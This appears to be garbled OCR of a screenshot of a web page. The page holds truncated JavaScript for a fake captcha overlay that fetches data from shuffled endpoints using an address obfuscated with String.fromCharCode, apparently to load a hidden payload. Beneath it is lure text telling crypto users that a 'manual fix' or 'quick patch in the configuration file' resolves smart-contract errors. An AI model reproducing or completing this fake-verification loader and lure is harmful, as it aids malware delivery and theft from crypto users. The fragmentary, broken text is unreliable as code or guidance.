
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
9 Maja, 2026
Failed to save API endpoint config:
#RC#
Encountering a technical error while interacting
with smart contracts can be a frustrating
experience for any crypto user. Applying a manual
fix for app-monorepo often involves updating the
interface . Resolving this error typically requires a
quick patch in the configuration file.